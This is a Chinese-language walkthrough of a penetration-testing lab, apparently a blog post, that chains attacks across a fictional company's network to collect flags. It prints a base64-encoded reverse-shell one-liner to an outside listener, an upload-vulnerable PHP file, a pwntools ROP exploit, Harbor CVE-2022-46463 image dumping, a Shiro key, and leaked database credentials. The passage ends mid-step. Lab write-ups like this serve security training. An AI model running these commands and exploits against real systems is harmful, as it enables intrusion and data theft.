靶标介绍
在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估“SmartLink Technologies Ltd.”公司的网络安全状况。 您的任务是首先入侵该公司暴露在公网上的应用服务,然后运用后渗透技巧深入 SmartLink公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务,从而控制整个内部网络。靶场中共设置了6个Flag,它们分布在不同的靶机上,您需要找到并获取这些 Flag 作为您的成就目标。
ThinkPHP5.0.23RCE
8.130.103.195:8080 open
8.130.103.195:80 open
8.130.103.195:22 open
[+] http://8.130.103.195:8080 poc-yaml-thinkphp5023-method-rce直接扫到一个tp的rce
反弹个shell先
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA+JjE= |base64 -d | bashroot@VM-4-13-ubuntu:~# nc -lnvp 4567
Listening on 0.0.0.0 4567
Connection received on 8.130.103.195 47688
bash: cannot set terminal process group (684): Inappropriate ioctl for device
bash: no job control in this shell
www-data@portal:/var/www/html/background/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)www-data@portal:/$ cat f1ag01_UdEv.txt
flag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}没必要提权到root,为了方便在/var/www/html/background/public写个木马做权限维持,然后做内网搜集
文件上传
172.28.23.17 外网
172.28.23.26 新翔OA ftp OASystem.zip
172.28.23.33 heapdump泄露shiro key先看26这台机器
root@kali2 [/tmp] ➜ proxychains4 -q ftp 172.28.23.26 [17:52:34]
Connected to 172.28.23.26.
220 (vsFTPd 3.0.3)
Name (172.28.23.26:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||21962|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Mar 23 2024 .
drwxr-xr-x 2 0 0 4096 Mar 23 2024 ..
-rw-r--r-- 1 0 0 7536672 Mar 23 2024 OASystem.zipget下来查看,源码审计
<?php
/**
* Description: PhpStorm.
* Author: yoby
* DateTime: 2018/12/4 18:01
* Email:logove@qq.com
* Copyright Yoby版权所有
*/
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');存在文件上传漏洞,后面的base64未经检验,传个phpinfo测试一下

成功执行
存在disable_function,用蚁剑绕过,不过我蚁剑在windows上,直接手动绕过吧
上传这个文件
https://github.com/mm0r1/exploits/blob/master/php-filter-bypass/exploit.php
pwn('uname -a');可以改为自己想要执行的命令,反弹shell到跳板机上
www-data@ubuntu-oa:/$ cat flag02.txt
cat: flag02.txt: Permission denied要提权
www-data@ubuntu-oa:/$ find / -perm -4000 2>/dev/null
/bin/fusermount
/bin/ping6
/bin/mount
/bin/su
/bin/ping
/bin/umount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/staprun
/usr/bin/base32
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/s-nail/s-nail-privsep直接base32读一下flag算了
www-data@ubuntu-oa:/$ base32 flag02.txt | base32 -d
flag02: flag{56d37734-5f73-447f-b1a5-a83f45549b28}www-data@ubuntu-oa:/$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:0a:80:f6 brd ff:ff:ff:ff:ff:ff
inet 172.28.23.26/16 brd 172.28.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe0a:80f6/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:0a:80:e6 brd ff:ff:ff:ff:ff:ff
inet 172.22.14.6/16 brd 172.22.255.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe0a:80e6/64 scope link
valid_lft forever preferred_lft forever
www-data@ubuntu-oa:/$ 不过这个机器还在别的网段上,但是上一个网段还没打完,这个先放在这
shiro+pwn
上一个网段172.28.23.33没打
[18:19:01] 200 - 27MB - /actuator/heapdumpCookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES拿到shirokey,打shiro反序列化

59696端口是个pwn
对应elf在/home/ops01/HashNote
参考了别人的exp
from pwn import *
context.arch='amd64'
def add(key,data='b'):
p.sendlineafter(b'Option:',b'1')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def show(key):
p.sendlineafter(b'Option:',b'2')
p.sendlineafter(b"Key: ",key);
def edit(key,data):
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def name(username):
p.sendlineafter(b'Option:',b'4')
p.sendlineafter(b'name:',username)
p = remote('172.28.23.33', 59696)
# p = process('./HashNote')
username=0x5dc980
stack=0x5e4fa8
ukey=b'\x30'*5+b'\x31'+b'\x44'
fake_chunk=flat({
0:username+0x10,
0x10:[username+0x20,len(ukey),\
ukey,0],
0x30:[stack,0x10]
},filler=b'\x00')
p.sendlineafter(b'name',fake_chunk)
p.sendlineafter(b'word','freep@ssw0rd:3')
add(b'\x30'*1+b'\x31'+b'\x44',b'test') # 126
add(b'\x30'*2+b'\x31'+b'\x44',b'test') # 127
show(ukey)
main_ret=u64(p.read(8))-0x1e0
rdi=0x0000000000405e7c # pop rdi ; ret
rsi=0x000000000040974f # pop rsi ; ret
rdx=0x000000000053514b # pop rdx ; pop rbx ; ret
rax=0x00000000004206ba # pop rax ; ret
syscall=0x00000000004560c6 # syscall
fake_chunk=flat({
0:username+0x20,
0x20:[username+0x30,len(ukey),\
ukey,0],
0x40:[main_ret,0x100,b'/bin/sh\x00']
},filler=b'\x00')
name(fake_chunk.ljust(0x80,b'\x00'))
payload=flat([
rdi,username+0x50,
rsi,0,
rdx,0,0,
rax,0x3b,
syscall
])
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',ukey)
p.sendline(payload)
p.sendlineafter(b'Option:',b'9')
p.interactive()$ cat f*
flag03: flag{6a326f94-6526-4586-8233-152d137281fd}拿到flag3
k8s
然后看172.22.14.0/24这个网段
172.22.14.6 新翔OA(完成)
172.22.14.37 up
172.22.14.46 Harbor浅扫没看出37的服务
扫一下172.22.14.37的端口
start infoscan
172.22.14.37:22 open
[*] alive ports len is: 1
start vulscan
已完成 1/1
[*] 扫描结束,耗时: 1.445981294s服务宕了,先打harbor吧,玉玉了。
harbor未授权
存在未授权访问CVE-2022-46463
exp https://github.com/404tk/CVE-2022-46463
root@kali2 [~/CVE-2022-46463] git:(main) ➜ proxychains4 -q python harbor.py http://172.22.14.46/ [19:48:17]
[*] API version used v2.0
[+] project/projectadmin
[+] project/portal
[+] library/nginx
[+] library/redis
[+] harbor/secretroot@kali2 [~/CVE-2022-46463] git:(main) ➜ proxychains4 -q python harbor.py http://172.22.14.46 --dump harbor/secret --v2 [19:50:27]
[+] Dumping : harbor/secret:latest
[+] Downloading : 58690f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50
[+] Downloading : fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e
[+] Downloading : 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49
[+] Downloading : 8bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653root@kali2 [~/CVE-2022-46463/caches] git:(main) ✗ ➜ grep -r 'flag05' [19:53:27]
harbor_secret/latest/413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49/f1ag05_Yz1o.txt:flag05: flag{8c89ccd3-029d-41c8-8b47-98fb2006f0cf}拿到flag5
UDF提权
dump projectadmin项目
root@kali2 [~/CVE-2022-46463] git:(main) ➜ proxychains4 -q python harbor.py http://172.22.14.46 --dump project/projectadmin --v2存在一个jar包ProjectAdmin-0.0.1-SNAPSHOT.jar
spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC
spring.datasource.username=root
spring.datasource.password=My3q1i4oZkJm3
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
mybatis.type-aliases-package=com.smartlink.projectadmin.entity
mybatis.mapper-locations=classpath:mybatis/mapper/*.xml泄露了mysql密码,直接
